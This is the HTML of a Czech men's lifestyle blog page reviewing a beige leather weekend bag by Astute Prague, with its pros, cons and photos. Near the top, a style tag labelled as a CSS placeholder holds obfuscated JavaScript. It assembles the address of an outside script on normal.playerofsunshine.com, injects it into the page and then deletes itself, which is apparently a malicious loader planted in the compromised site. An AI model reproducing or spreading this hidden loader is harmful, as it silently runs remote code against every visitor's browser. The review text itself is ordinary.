<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-7131 single-format-standard td-standard-pack cestovni-taska-od-astute-prague global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Recenze" class="entry-crumb" href="https://twogentlemen.cz/category/recenze/">Recenze</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Oblečení" class="entry-crumb" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cestovní taška od Astute Prague</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7131" class="post-7131 post type-post status-publish format-standard has-post-thumbnail category-recenze-obleceni category-recenze tag-astute tag-astute-prague tag-cestovni-taska tag-kozena-taska tag-taska" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Cestovní taška od Astute Prague</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-07T00:05:29+02:00" >Středa, 7. června 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg" srcset="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098-48x32.jpg 48w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_4098"/></div>
            <!-- content --><p>Kvalitní kožená taška na cesty či do fitka? Kde takovou sehnat? <span id="more-7131"></span></p>
<p>Po několika dekádách rychlé a levné módy se lidé opět začínají koukat po kvalitě a ruční výrobě. A to je podle mého názoru skvělé. Skvělým příkladem může být značka <a href="https://www.astuteprague.cz/">Astute Prague</a> vyrábějící tašky a doplňky z kůže (<a href="https://www.astuteprague.cz/kategorie-produktu/aktovky/">aktovky</a>, <a href="https://www.astuteprague.cz/kategorie-produktu/bags-backpacks/">tašky</a>, <a href="https://www.astuteprague.cz/kategorie-produktu/opasky/">opasky</a>, <a href="https://www.astuteprague.cz/kategorie-produktu/penezenky/">peněženky</a>). A právě jeden z jejich produktů, totiž cestovní tašku, dnes recenzujeme.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7137" src="http://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120.jpg" alt="" width="1080" height="720" srcset="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4120-48x32.jpg 48w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<h2>Víkendová Taška – Beige od Astute Prague</h2>
<p><a href="https://www.astuteprague.cz/produkt/vikendova-taska-beige/">Víkendová taška Beige</a> , jak již název napovídá, je taškou cestovní. Hodí se tedy skvěle jak na výlety či pracovní cesty, či třeba jen do fitka. Ale pojďme hezky od začátku. Taška vám přijde ve vkusné minimalistické krabici. V ní pak naleznete Dust Bag, který se skvěle hodí, když tašku zrovna nevyužíváte.</p>
<p>Uvnitř něj je už pak samotná taška, nastavitelný popruh přes rameno a také pouzdro na cestovní jmenovku. Vše z kvalitní hovězí třísločiněné kůže, která je velmi pevná a silná. Nejkrásnější moment však při rozbalení je vůně kůže, která vás naprosto pohltí. A také dlouho vydrží, po měsíci voní stále jako nová.</p>
<div id='gallery-1' class='gallery galleryid-7131 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/img_4124/'><img decoding="async" width="150" height="150" src="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4124-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/img_4136/'><img decoding="async" width="150" height="150" src="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4136-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/img_4130/'><img loading="lazy" decoding="async" width="150" height="150" src="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4130-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Objem zhruba 35 litrů vám umožní do tašky zabalit první poslední. Taška se v ruce skvěle nosí, ale pokud tašku naplníte, budete rádi za popruh přes rameno. Taška sama o sobě něco váží a při delším nošením se ozve.</p>
<p>Po zabalení věcí jednoduše po stranách tašku připnete pomocí karabin a můžete vyrazit. Případně ještě přes karabiny připevníte nastavitelný popruh přes rameno, aby se vám taška lépe nesla. Pokud cestujete letadlem, můžete také přidat pouzdro pro jmenovku, které je také v ceně tašky.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7138" src="http://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820.jpg" alt="" width="1080" height="720" srcset="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3820-48x32.jpg 48w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p>Taška je zevnitř z polyakrylnitrilového vlákna a má také 3 vnitřní postranní kapsy, které můžete vyplnit drobnostmi jako je telefon, peněženka nebo klíče. Z dolní strany má taška cvočky, které kůži chrání před nečistotami a poškožením. Dolní strana je navíc vyztužena.</p>
<p>Taška je také k dostání ve 3 dalších barvách – Blu (modrá), Castagna (hnědá), Nero (černá). Ruční výroba má nejednu výhodu. Příkladem může být, že pokud máte speciální požadavek na vzhled výrobku, stačí napsat, a pokud to bude možné, vyjdou vám vstříc. Na všechny výrobky se navíc vztahuje 5 let a k veškerým produktům také nabízejí doživotní servis.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7139" src="http://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094.jpg" alt="" width="1080" height="720" srcset="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4094-48x32.jpg 48w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p>Pokud si tašku pořídíte, nezapomeňte se o ni <a href="http://twogentlemen.cz/6838/pece-o-kozene-tasky/">náležitě starat</a>. Pomůže vám k tomu návod, který je ke každé tašce přiložen.</p>
<h3>Výhody</h3>
<ul>
<li>Prémiový vzhled</li>
<li>Objem 35 litrů</li>
<li>Tři zvláště oddělené kapsy na drobné předměty (peněženku, telefon, klíče, sluchátka, &#8230;)</li>
<li>Kvalitní hovězí kůže z Toskánska</li>
<li>Nastavitelný popruh přes rameno</li>
<li>Pouzdro na cestovní jmenovku</li>
<li>Dust Bag pro uschování tašky</li>
<li>Pětiletá záruka a doživotní servis</li>
</ul>
<h3>Nevýhody</h3>
<ul>
<li>Vyšší cena</li>
<li>Vyšší váha samotné tašky</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7140" src="http://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843.jpg" alt="" width="1080" height="720" srcset="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_3843-48x32.jpg 48w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<h2>Závěrem</h2>
<p>Pokud jste často na cestách a tašku byste využívali často, rozhodně bych zvážil její koupi. Pokud mezi takové lidi nepatříte, byla by škoda, aby byla doma ve skříni. Takto krásnou tašku totiž chcete ukázat světu! 🙂 Někoho možná odradí vyšší cena, tu však kompenzuje vysoká kvalita zpracování, ruční výroba a samotné doplňky, které jsou v ceně.</p>
<p>Rád tedy <a href="https://www.astuteprague.cz/produkt/vikendova-taska-beige/">tašku od Astute Prague</a> doporučím každému, kdo si potrpí na prvotřídní kvalitu a prémiový vzhled praktické tašky.</p>
<hr />
<p><a href="http://twogentlemen.cz/5636/cim-fotime-canon-eos-m10/">Foto: Canon EOS M10</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/astute/">astute</a></li><li><a href="https://twogentlemen.cz/tag/astute-prague/">astute prague</a></li><li><a href="https://twogentlemen.cz/tag/cestovni-taska/">cestovní taška</a></li><li><a href="https://twogentlemen.cz/tag/kozena-taska/">kožená taška</a></li><li><a href="https://twogentlemen.cz/tag/taska/">taška</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin 